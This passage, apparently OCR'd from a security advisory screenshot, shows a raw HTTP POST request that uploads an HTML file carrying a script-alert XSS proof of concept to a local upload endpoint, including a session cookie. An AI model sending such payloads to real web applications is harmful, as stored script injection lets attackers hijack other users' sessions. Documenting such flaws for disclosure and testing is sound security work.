
The following POST request uploads the HTML
file:
Copy
POST /media/attachment/upload HTTP/1.1

Host: localhost

Content-Length: 293

Content-Type: multipart/form-data; boundary=--
Cookie: PHPSESSID=a6bf1f1d316d2b792959d4cb7750
------WebKitFormBoundaryLpJlAvc1K60euTjM

Content-Disposition: form-data; name="userfile
Content-Type: application/octet-stream

<html>

<body>

<script>alert("XSS")</script>

</body>

</html>

------WebKitFormBoundaryLpJlAvc1K60euTjM--